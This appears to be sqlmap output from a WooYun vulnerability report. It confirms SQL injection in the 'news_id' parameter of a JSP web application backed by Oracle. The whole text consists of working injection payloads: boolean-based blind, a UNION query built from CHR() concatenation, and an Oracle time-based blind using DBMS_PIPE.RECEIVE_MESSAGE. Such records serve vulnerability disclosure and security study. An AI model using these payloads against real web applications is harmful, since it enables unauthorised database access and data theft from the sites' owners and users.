 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: news_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsclass_id=4&controlattibute=4&news_id=2846' AND 8999=8999 AND 'T
cSs'='TcSs

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: newsclass_id=4&controlattibute=4&news_id=-8961' UNION ALL SELECT CH
R(113)||CHR(101)||CHR(104)||CHR(97)||CHR(113)||CHR(80)||CHR(89)||CHR(108)||CHR(7
8)||CHR(113)||CHR(78)||CHR(113)||CHR(97)||CHR(80)||CHR(82)||CHR(113)||CHR(120)||
CHR(112)||CHR(113)||CHR(113) FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: newsclass_id=4&controlattibute=4&news_id=-2482' OR 9442=DBMS_PIPE.R
ECEIVE_MESSAGE(CHR(107)||CHR(112)||CHR(99)||CHR(116),3) AND 'JbOW'='JbOW
---
[16:34:14] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org